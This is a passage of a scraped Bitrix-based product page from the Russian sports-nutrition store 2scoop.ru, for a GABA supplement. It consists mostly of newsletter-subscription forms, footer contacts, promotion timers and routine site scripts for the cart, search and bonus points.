 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div>  </div>  </div></section> </div><d? if (!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED !==true) die(); IncludeTemplateLangFile(__FILE__); ?><div class="container"> <div class="bottom-subscribe-box"> <div class="bottom-subscribe-text"> Подпишись на рассылку и моментально получи скидку 10% на заказ </div> <span class="privacy-link">Продолжая, вы даете <a href="/privacy/" target="_blank">согласие на обработку</a> персональных данных.</span> <div id="comp_e297695a7e6fb9e9a5ca06655600264f"><div class="bx-subscribe" id="sender-subscribe"> <form id="bx_subscribe_subform_sljzMT" class="d-flex flex-wrap flex-sm-nowrap align-items-center bottom-subscribe-form" role="form" method="post" action="/catalog/aminokisloty/2sn-gaba-500mg-120caps/?SECTION_CODE=aminokisloty&amp;ELEMENT_CODE=2sn-gaba-500mg-120caps"><input type="hidden" name="bxajaxid" id="bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi" value="e297695a7e6fb9e9a5ca06655600264f" /><input type="hidden" name="AJAX_CALL" value="Y" /> <input type="hidden" name="sessid" id="sessid" value="432e5608160befd23cfd747ba7e2070b" /> <input type="hidden" name="sender_subscription" value="add"> <div class="d-flex flex-column"><div class="bx-input-group"> <input class="bx-form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" placeholder="Введите ваш e-mail"> </div><div class="bx-input-group" style="display: none;"> <input class="bx-form-control" type="text" name="SENDER_SUBSCRIBE_NAME" value="" title="Введите ваше имя" placeholder="Введите ваше имя"> </div><div class="bx-input-group" style="display: none;"> <input class="bx-form-control" type="text" name="SENDER_SUBSCRIBE_PHONE" value="" title="Введите ваш телефон" placeholder="Введите ваш телефон"> </div><div style="display: none;"> <div class="bx-subscribe-desc">Выберите рассылку</div> <div class="bx_subscribe_checkbox_container"> <input type="checkbox" name="SENDER_SUBSCRIBE_RUB_ID[]" id="SENDER_SUBSCRIBE_RUB_ID_2" value="2" checked> <label for="SENDER_SUBSCRIBE_RUB_ID_2">Скидки и новости сайта 2scoop.ru</label> </div> </div></div> <div class="bx_subscribe_submit_container"> <button class="sender-btn btn-subscribe" id="bx_subscribe_btn_sljzMT"><span>Подписаться</span></button> </div> </form></div></div> </div> </div> </main> <div id="discount-fixed" class="discount-fixed modal fade" tabindex="-1" role="dialog"
 aria-labelledby="discount-fixedModalLabel" aria-hidden="true"> <div class="modal-dialog" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body"> <p class="modal-window__header"> Скидка 10%
 </p> <p class="mb-4"> За подписку на наши новости </p> <div id="comp_243e476217936609a54a1232dfb94c15"><div class="bx-subscribe" id="sender-subscribe-modal"> <form id="bx_subscribe_subform_i0tFNu" role="form" method="post" action="/catalog/aminokisloty/2sn-gaba-500mg-120caps/?SECTION_CODE=aminokisloty&amp;ELEMENT_CODE=2sn-gaba-500mg-120caps"><input type="hidden" name="bxajaxid" id="bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp" value="243e476217936609a54a1232dfb94c15" /><input type="hidden" name="AJAX_CALL" value="Y" /> <input type="hidden" name="sessid" id="sessid_2" value="432e5608160befd23cfd747ba7e2070b" /> <input type="hidden" name="sender_subscription" value="add"> <div class="bx-input-group form-group"> <label class="required">Ваш email</label> <input class="form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value=""
 title="Введите ваш e-mail"
 placeholder="Введите ваш e-mail"> </div> <div style="display: none;"> <div class="bx-subscribe-desc"> Выберите рассылку </div> <div class="bx_subscribe_checkbox_container"> <input type="checkbox" name="SENDER_SUBSCRIBE_RUB_ID[]"
 id="SENDER_SUBSCRIBE_RUB_ID_2" value="2"
 checked> <label for="SENDER_SUBSCRIBE_RUB_ID_2"> Скидки и новости сайта 2scoop.ru </label> </div> </div><input name="no-captcha" type="hidden" value="Y"> <div class="bx_subscribe_submit_container"> <button class="sender-btn btn-primary btn" id="bx_subscribe_btn_i0tFNu"><span> Подписаться </span></button> </div> </form> </div></div> </div> </div> </div> </div> <footer> <div class="container"> <div id="discount"></div> <div class="row footer-row"> <div class="bottom-menu-group"> <div class="footer-columns"> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> 2scoop </h3> </div><ul class="footer-menu"> <li class="d-block "> <a href="/about/">О компании</a> </li> <li class="d-block "> <a href="/about/delivery/">Доставка и оплата</a> </li> <li class="d-block "> <a href="/articles/">Статьи</a> </li> <li class="d-block "> <a href="/about/contacts/">Магазины</a> </li> <li class="d-block "> <a href="/arenda/">Аренда помещений</a> </li> <li class="d-block "> <a href="/vacancy/">Вакансии</a> </li> <li class="d-block "> <a href="/privacy/">Политика конфиденциальности</a> </li> <li class="d-block mobile-hidden"> <a href="#wholesalers_modal">Купить оптом</a> </li> </ul> </div> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Категории </h3> </div> <div class="footer-list"> <div class="item mb-2" id="bx_1847241719_422"> <a class="title d-inline-block" href="/catalog/sportivnoe_pitanie/">Спортивное питание</a> </div> <div class="item mb-2" id="bx_1847241719_31"> <a class="title d-inline-block" href="/catalog/vitaminy-i-mineraly/">Витамины и минералы</a> </div> <div class="item mb-2" id="bx_1847241719_423"> <a class="title d-inline-block" href="/catalog/dobavki_dlya_zdorovya_i_krasoty/">Добавки для здоровья и красоты</a> </div> <div class="item mb-2" id="bx_1847241719_29"> <a class="title d-inline-block" href="/catalog/dieticheskoe-pitanie/">Диетическое питание</a> </div> <div class="item mb-2" id="bx_1847241719_44"> <a class="title d-inline-block" href="/catalog/aksessuary/">Аксессуары</a> </div> </div> </div> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Разделы </h3> </div><ul class="footer-menu"> <li class="d-block "> <a href="/brands/">Бренды</a> </li> <li class="d-block "> <a href="/points/">Ваша цель</a> </li> <li class="d-block "> <a href="/about/discounts/">Скидки</a> </li> <li class="d-block "> <a href="/discount-cards/">Скидочная программа</a> </li> </ul> </div> </div> <div class="footer-info"> <div class="footer-copyright">© 2016
 -2026,
 <span itemscope itemtype="http://schema.org/Organization"> Интернет-магазин спортивного питания
 «<span itemprop="name">2scoop</span>»<br>,
 <link itemprop="url" href="https://2scoop.ru/"> <span itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"> <span style="display: none;" itemprop="postalCode">214018</span> <span style="display: none;" itemprop="addressCountry">РФ</span> <span style="display: none;" itemprop="addressRegion">Смоленская область</span> <span itemprop="addressLocality">Смоленск</span>,
 <span itemprop="streetAddress">ул. Памфилова, 5</span> </span>,
 <span><a itemprop="telephone" href="tel:+79107224567">+7(910)722-45-67</a></span>,
 <span>e-mail: <a itemprop="email" href="mailto:info@2scoop.ru">info@2scoop.ru</a></span></span> </div> <div class="snet-buttons d-flex"> <a href="https://vk.com/2scoop_russia" class="snet-button snet-button--vk mr-2"
 target="_blank"></a> <a href="tg://resolve?domain=twoscoop" class="snet-button snet-button--tg mr-2"
 target="_blank"></a> </div> </div> </div> <div class="bottom-contacts"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Контакты </h3> </div> <div class="stores-list-footer"> <div class="shops-list__shop-container"><div class="shops-list__shop"> <div class="shops-list__shop-info"> <a class="shops-list__shop-name" href="/about/contacts/14/">Калуга,
 Магазин 2scoop в Калуге</a> <div class="shops-list__shop-address"> ул. Рылеева д.34 (рядом с Военторгом)
 </div> <div class="shops-list__shop-phone">Телефон: +7 (964) 145-37-18</div><div class="shops-list__shop-worktime">Режим работы: ежедневно с 10:00 до 20:00 </div> </div> </div></div> <a href="/about/contacts/">Смотреть всё (1)</a></div> </div> </div> </div> <div class="bottom-fixed-container"> <div class="bottom-fixed-container-block bottom-fixed-container-block-left"> <div class="stocks-widget-container"> <div class="stocks-button">Акции</div></div> <div class="discount-fixed-link"> <a href="#" id="discount-button-d" class="discount-fixed-link-desktop">Получить скидку 10%</a> <a href="#" id="discount-button-m" class="discount-fixed-link-mobile">Скидка 10%</a> </div> </div> <div class="bottom-fixed-container-block bottom-fixed-container-block-right"> <div class="jivo-widget-container"> <div id="jivocb" class="jivocb-container" ontouchstart="this.classList.toggle('hover');"> <div class="jivocb-wrap"> <div class="jivocb-back"> <div class="jivocb-call jivocb-button" onclick="jivo_api.open({start : 'call'});"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
 d="M18.9044 15.2138C18.5013 14.8056 17.9637 14.5896 17.3773 14.5896C16.7787 14.5896 16.1923 14.8176 15.7526 15.2498C15.3372 15.646 15.0196 16.1381 14.8363 16.6784C14.1155 16.6063 11.7567 15.1092 10.3029 13.6446C8.89803 12.2161 7.40653 9.84261 7.32102 9.11033C7.88298 8.95427 8.39607 8.65415 8.81143 8.258C9.25122 7.83784 9.50777 7.29764 9.5322 6.70941C9.55663 6.12119 9.34895 5.56898 8.94581 5.16082L7.3821 3.57622C7.01561 3.20408 6.52695 3 5.98942 3C5.43968 3 4.91437 3.21608 4.51123 3.60023L4.2669 3.84032C3.93705 4.14043 3.68051 4.50057 3.50948 4.89672C3.48504 4.95675 2.80092 6.45732 3.05747 7.58575C3.10633 7.75381 4.47667 12.0854 8.23834 15.6494C12 19.2133 16.0824 20.8679 16.2656 20.928C16.4611 20.976 16.681 21 16.9131 21C17.9027 21 18.9533 20.5798 18.9899 20.5678C19.4053 20.3998 19.7718 20.1597 20.1016 19.8596L20.346 19.6195C21.1645 18.8392 21.2255 17.5667 20.4681 16.7984L18.9044 15.2138Z"
 fill="white" /> </svg> </div> <div class="jivocb-chat jivocb-button jivocb-button-desktop" onclick="jivo_api.open();"> Напишите нам, мы онлайн</div> <div class="jivocb-chat jivocb-button jivocb-button-mobile" onclick="jivo_api.open();"> Напишите нам</div> </div> </div> </div> </div> </footer> </div> <div class="stocks-block-modal-container"> <div class="stocks-block-modal-close"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path
 d="M19.6451 4.36708C19.1718 3.89382 18.4073 3.89382 17.934 4.36708L12 10.289L6.06598 4.35495C5.59272 3.88168 4.82821 3.88168 4.35495 4.35495C3.88168 4.82821 3.88168 5.59272 4.35495 6.06598L10.289 12L4.35495 17.934C3.88168 18.4073 3.88168 19.1718 4.35495 19.6451C4.82821 20.1183 5.59272 20.1183 6.06598 19.6451L12 13.711L17.934 19.6451C18.4073 20.1183 19.1718 20.1183 19.6451 19.6451C20.1183 19.1718 20.1183 18.4073 19.6451 17.934L13.711 12L19.6451 6.06598C20.1062 5.60485 20.1062 4.82821 19.6451 4.36708Z"
 fill="white" fill-opacity="0.48" /> </svg> </div> <div class="stocks-heading"> <div class="stocks-heading-desktop">Акции</div> </div> <div class="stocks-block-modal"> <div class="stocks-widget-list"><div class="row"> <div class="list-item" id="bx_651765591_73717"> <a href="/stocks/bonusnaya-programma/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0ee/380_260_240cd750bba9870f18aada2478b24840a/0ee6a3a6ee634da2cff71596688d1049.webp" loading="lazy" 
 alt="Бонусная программа"
 title="Бонусная программа" /><p class="bx-newslist-title"> Бонусная программа </p> </div><div class="bx-newslist-content"> Кешбек на всё 2&#37; </div></a> </div> <div class="list-item" id="bx_651765591_143924"> <a href="/stocks/skidka-25-na-vsl/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8e0/380_260_240cd750bba9870f18aada2478b24840a/vc5h43w3tzjhu6ksbyknjvdx83iz4dmm.webp" loading="lazy" 
 alt="Скидка 25% на VSL"
 title="Скидка 25% на VSL" /><p class="bx-newslist-title"> Скидка 25% на VSL </p> </div> <div class="timer"> <p class="timer-heading"> До конца акции: </p> <div class=""> <div id="timer" class="timer-time-container"
 data-time="1770930000"
 data-now="1769906781"> <div class="timer-block"> <div class="days item"> 11 </div> <div class="timer-caption days-word"> дней </div> </div> <div class="timer-block"> <div class="hours item"> 23 </div> <div class="timer-caption hours-word"> часов </div> </div> <div class="timer-block"> <div class="minutes item"> 59 </div> <div class="timer-caption"> минут </div> </div> <div class="timer-block"> <div class="seconds item"> 59 </div> <div class="timer-caption"> секунд </div> </div> </div> </div> </div></a> </div> <div class="list-item" id="bx_651765591_143871"> <a href="/stocks/pokupay-bolshe-plati-menshe-/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c22/380_260_240cd750bba9870f18aada2478b24840a/qesjzfmf266i7vtxcsrgt9y7seev8eej.webp" loading="lazy" 
 alt="Покупай больше - плати меньше "
 title="Покупай больше - плати меньше " /><p class="bx-newslist-title"> Покупай больше - плати меньше </p> </div> <div class="timer"> <p class="timer-heading"> До конца акции: </p> <div class=""> <div id="timer" class="timer-time-container"
 data-time="1770152400"
 data-now="1769906781"> <div class="timer-block"> <div class="days item"> 2 </div> <div class="timer-caption days-word"> дней </div> </div> <div class="timer-block"> <div class="hours item"> 23 </div> <div class="timer-caption hours-word"> часов </div> </div> <div class="timer-block"> <div class="minutes item"> 59 </div> <div class="timer-caption"> минут </div> </div> <div class="timer-block"> <div class="seconds item"> 59 </div> <div class="timer-caption"> секунд </div> </div> </div> </div> </div></a> </div> </div> </div> </div></div>  <div id="cookie-popup" class="modal-window-container" style="background-color: #FFF;"> <div class="modal-window-title" style="color: #000;"> Сайт использует Cookies 
 </div> <div class="modal-window-text" style="color: #000;"> Чтобы вам было удобнее пользоваться нашим сайтом. </div> <div class="modal-window-button-container"> <div class="modal-window-button" data-action="accept" data-button>ОК</div> </div></div> <div style="display:none">Developed by <a href="https://unit.volkonskiy.com/">Unit</a></div> <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script><script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1756814953511455"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script><script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);</script><script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script><script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769906781,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"432e5608160befd23cfd747ba7e2070b"});</script><script src="/bitrix/cache/js/s1/2scoop/kernel_main/kernel_main_v1.js?1769710399303935"></script><script src="/bitrix/js/intervolga.conversionpro/watcher.js?169815083318709"></script><script src="/bitrix/js/intervolga.conversionpro/watcher.ecommerce.js?16981508334832"></script><script src="/bitrix/js/intervolga.retargeting/watcher.retargeting.js?165287155125032"></script><script src="/bitrix/js/intervolga.retargeting/watcher.js?165287155110954"></script><script src="https://www.google.com/recaptcha/api.js?render=6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q"></script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1764801223119952"></script><script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17353892128800"></script><script src="/bitrix/js/currency/core_currency.js?17353892121181"></script><script src="/bitrix/js/bart/style.min.js?1652871566103"></script><script src="/bitrix/js/logictim.balls/basket.js?16802726573130"></script><script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.element\/sticky\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/bitrix\/catalog.item\/bootstrap_v4\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.product.subscribe\/.default\/script.js","\/local\/templates\/2scoop\/js\/jquery-3.3.1.js","\/local\/templates\/2scoop\/js\/owlcarousel2\/owl.carousel.js","\/local\/templates\/2scoop\/js\/magnific-popup\/jquery.magnific-popup.js","\/local\/templates\/2scoop\/js\/jquery.maskedinput.min.js","\/local\/templates\/2scoop\/script.js","\/bitrix\/components\/vregions\/header.select\/script.js","\/local\/templates\/2scoop\/components\/vregions\/header.select\/template1\/script.js","\/bitrix\/components\/arturgolubev\/search.title\/script.js","\/local\/templates\/2scoop\/components\/arturgolubev\/search.title\/.default\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/mmenu.js","\/bitrix\/components\/bitrix\/catalog.compare.list\/templates\/.default\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/sale.basket.basket.line\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/stocks-list-1\/script.js","\/local\/components\/bugfix\/modal.cookies\/templates\/.default\/script.js"]);</script><script>BX.setCSSList(["\/local\/templates\/2scoop\/components\/bitrix\/catalog.element\/sticky\/style.css","\/local\/templates\/2scoop\/components\/logictim\/bonus.catalog\/devade_bonus\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/product-reviews\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/main.include\/owl-carousel\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/bitrix\/catalog.item\/bootstrap_v4\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.product.subscribe\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/themes\/blue\/style.css","\/local\/templates\/2scoop\/css\/grid.css","\/local\/templates\/2scoop\/js\/owlcarousel2\/assets\/owl.carousel.css","\/local\/templates\/2scoop\/js\/owlcarousel2\/assets\/owl.theme.default.css","\/local\/templates\/2scoop\/js\/magnific-popup\/magnific-popup.css","\/local\/templates\/2scoop\/js\/fontawesome\/css\/fontawesome-all.css","\/local\/templates\/2scoop\/fonts\/roboto\/style.css","\/local\/templates\/2scoop\/css\/custom.css","\/local\/templates\/2scoop\/components\/vregions\/header.select\/template1\/style.css","\/local\/templates\/2scoop\/components\/arturgolubev\/search.title\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/style.css","\/bitrix\/components\/bitrix\/catalog.compare.list\/templates\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sale.basket.basket.line\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/breadcrumb\/breadcrumb\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sender.subscribe\/subscribe\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sender.subscribe\/modal_subscribe\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/bottom\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section.list\/footer-list\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.store.list\/stores-list-footer\/style.css","\/bitrix\/components\/bitrix\/system.pagenavigation\/templates\/visual\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/stocks-list-1\/style.css","\/local\/components\/bugfix\/modal.cookies\/templates\/.default\/style.css","\/local\/templates\/2scoop\/styles.css","\/local\/templates\/2scoop\/template_styles.css"]);</script><script> (function () {
 "use strict";

 var counter = function ()
 {
 var cookie = (function (name) {
 var parts = ("; " + document.cookie).split("; " + name + "=");
 if (parts.length == 2) {
 try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
 catch (e) {}
 }
 })("BITRIX_CONVERSION_CONTEXT_s1");

 if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
 return;

 var request = new XMLHttpRequest();
 request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
 request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
 request.send(
 "SITE_ID="+encodeURIComponent("s1")+
 "&sessid="+encodeURIComponent(BX.bitrix_sessid())+
 "&HTTP_REFERER="+encodeURIComponent(document.referrer)
 );
 };

 if (window.frameRequestStart === true)
 BX.addCustomEvent("onFrameDataReceived", counter);
 else
 BX.ready(counter);
 })();
 </script><script>ska('[base64]')</script><script src="/bitrix/cache/js/s1/2scoop/template_a9c335bacb02994af8ca66758789d217/template_a9c335bacb02994af8ca66758789d217_v1.js?1769701624488973"></script><script src="/bitrix/cache/js/s1/2scoop/page_07b1e393bd80ba73ce2633f04cb0cda2/page_07b1e393bd80ba73ce2633f04cb0cda2_v1.js?1769701624122991"></script><script> // !! keep function with this name
 function vrAskRegion(region_name, cookie, url_without_path){
 var vregions_popups = document.getElementsByClassName("vregions-popup-que");
 if (vregions_popups[0]){
 OpenVregionsPopUp("close");

 Array.prototype.forEach.call(vregions_popups, function(vregions_popup){
 var region_name_elem = vregions_popup.querySelector("#suggested-region");
 var success_quess_button = vregions_popup.querySelector("#we_guessed");
 var sepia = document.getElementsByClassName("vregions-sepia")[0];

 region_name_elem.innerHTML = region_name;
 success_quess_button.setAttribute("data-cookie", cookie);
 success_quess_button.setAttribute("href", url_without_path);

 sepia.style.display = "block";
 vregions_popup.style.display = "block";
 });
 vrAddClass(document.getElementsByTagName('body')[0], 'modal-open');
 }

 return false;
 }</script><script> var regionNameEl = $('.js-vr-template__link-region-name');
 regionNameEl.text('Калуга');
 regionNameEl.fadeIn(1000);
 </script><script> BX.ready(function(){
 new JCTitleSearchAG({
 'AJAX_PAGE' : '/fast_search.php',
 //'AJAX_PAGE' : '//',
 'CONTAINER_ID': 'title-search',
 'INPUT_ID': 'title-search-input',
 'PRELODER_ID': 'title-search_preloader_item',
 'MIN_QUERY_LEN': 2
 });
 });</script><script>var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?SECTION_CODE=aminokisloty&ELEMENT_CODE=2sn-gaba-500mg-120caps','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'&action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})</script><script>var bx_basketFKauiI = new BitrixSmallCart;</script><script> $(function () {
 $('.bx-basket .dropdown').on('show.bs.dropdown', function () {
 renderBasketBlock();
 });
 });</script><script type="text/javascript"> bx_basketFKauiI.siteId = 's1';
 bx_basketFKauiI.cartId = 'bx_basketFKauiI';
 bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
 bx_basketFKauiI.templateName = 'catalog';
 bx_basketFKauiI.arParams = {'PATH_TO_BASKET':'/personal/cart/','PATH_TO_PERSONAL':'/personal/','SHOW_PERSONAL_LINK':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','SHOW_AUTHOR':'Y','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','COMPONENT_TEMPLATE':'catalog','PATH_TO_ORDER':'/personal/order/make/','SHOW_EMPTY_VALUES':'Y','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'Y','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_PERSONAL':'/personal/','~SHOW_PERSONAL_LINK':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~SHOW_AUTHOR':'Y','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~COMPONENT_TEMPLATE':'catalog','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_EMPTY_VALUES':'Y','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'Y','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
 bx_basketFKauiI.closeMessage = 'Скрыть';
 bx_basketFKauiI.openMessage = 'Раскрыть';
 bx_basketFKauiI.activate();</script><script type="text/javascript"> BX.ready(function(){
 var arBonus_1644954701 = {'ITEMS':[{'ID':'68142','OFFERS':[],'MIN_PRICE':'','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'621332','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 ₽','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 ₽','PRINT_PRICE':'1 290 ₽','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}]}],'TEXT':{'TEXT_BONUS_FOR_ITEM':'баллов'}};
 BX.ajax({
 url: '/bitrix/components/logictim/bonus.catalog/ajax.php',
 method: 'POST',
 data: arBonus_1644954701,
 dataType: 'json',
 onsuccess: function(result) {
 //console.log(result);
 for(id in result.ITEMS)
 {
 var item = result.ITEMS[id];
 if(BX('lb_ajax_'+id) && item.ADD_BONUS > 0)
 BX.adjust(BX('lb_ajax_'+id), {text: item.ADD_BONUS+' '+result.TEXT.TEXT_BONUS_FOR_ITEM});
 //BX.adjust(BX('lb_ajax_'+id), {text: '+'+item.ADD_BONUS+' бонусных рублей'});
 //console.log(item);
 if(BX('lb_ajax_'+id) && item.BONUS > 2) {
 BX.adjust(BX('lb_ajax_'+id), {props: {className: 'high-bonus'}});
 }
 }
 }
 });
 });
